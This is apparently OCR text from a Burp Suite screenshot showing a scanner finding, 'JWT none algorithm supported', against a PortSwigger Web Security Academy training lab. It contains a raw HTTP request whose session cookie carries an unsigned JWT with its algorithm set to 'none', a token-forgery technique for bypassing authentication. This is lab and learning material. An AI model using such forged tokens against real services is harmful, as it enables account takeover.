 191 6 14:50:47 13 Sep 2023 Issue found JWT none algorithm supported https://0ac500200433f21... /my-accou
Advisory Request 1 Response 1 Request 2 Response 2 Request 3 Response 3 Path to issue
Pretty Raw Hex JSON Web Token Hackvertor \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ac500200433f21786ec2b330065004e.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI3ZTFiY2VjNy05ZDYzLTQ0MTMtOGM5MS02Yjc2YTVhYjNjYjkiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsIn
N1YiI6IndpZW5lciIsImV4cCI6MTY5NDU5NDU5OH0.
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac500200433f21786ec2b330065004e.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Inspector